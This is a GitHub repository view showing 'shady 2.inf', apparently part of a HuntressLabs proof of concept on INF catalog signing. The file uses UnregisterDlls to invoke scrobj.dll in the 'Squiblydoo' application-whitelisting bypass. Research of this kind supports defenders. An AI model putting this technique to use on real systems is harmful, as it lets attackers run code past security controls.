 change.log README.md poc.ps1 shady 2.inf
1 ; ----------------------------------------------------------------------
2 ; Required Sections
3 ; ----------------------------------------------------------------------
4 [Version]
5 Signature=$CHICAGO$
6 Provider=test
7 ClassGuid={4d36e979-e325-11ce-bfc1-08002be10318}
8 CatalogFile=shady.cat
9 DriverVer=01/29/2010
10
11 [Manufacturer]
12 HuntressLabs=ModelsSection,NTx86,NTia64,NTamd64
13
14 ; ----------------------------------------------------------------------
15 ; Models Section
16 ; ----------------------------------------------------------------------
17 [ModelsSection.NTx86]
18 UnregisterDlls = Squiblydoo
19
20 [ModelsSection.NTia64]
21 UnregisterDlls = Squiblydoo
22
23 [ModelsSection.NTamd64]
24 UnregisterDlls = Squiblydoo
25
26 ; ----------------------------------------------------------------------
27 ; Support Sections
28 ; ----------------------------------------------------------------------
29 [DefaultInstall]
30 UnregisterDlls = Squiblydoo
31
32 [Squiblydoo]
33 11,,scrobj.dll,2,60,C:\Users\Administrator\Desktop\inf_catalog_signing_poc-master
34